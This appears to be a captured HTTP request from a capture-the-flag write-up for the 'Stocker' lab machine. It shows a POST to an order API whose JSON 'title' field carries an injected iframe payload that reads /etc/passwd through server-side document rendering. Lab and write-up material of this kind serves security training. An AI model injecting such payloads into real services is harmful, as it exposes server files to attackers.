 1 POST /api/order HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.stocker.htb/stock
8 Content-Type: application/json
9 Origin: http://dev.stocker.htb
10 Content-Length: 156
11 Connection: close
12 Cookie: connect.sid=s%3AOuCA_kotX09tKcYdujhPgZH6i1dAE373.dytfyyXk9n7RnY9ppzv18uOKM5lx%2BVbtIw9l3Ij%2B8bM
13
14 {
"basket":[
{
"_id":"638f116eeb060210cbd83a91",
"title":"<iframe src=file:///etc/passwd></iframe>",
"description":"It's an axe.",
"image":"axe.jpg",
"price":12,
"currentStock":21,
"__v":0,
"amount":1
}
]
}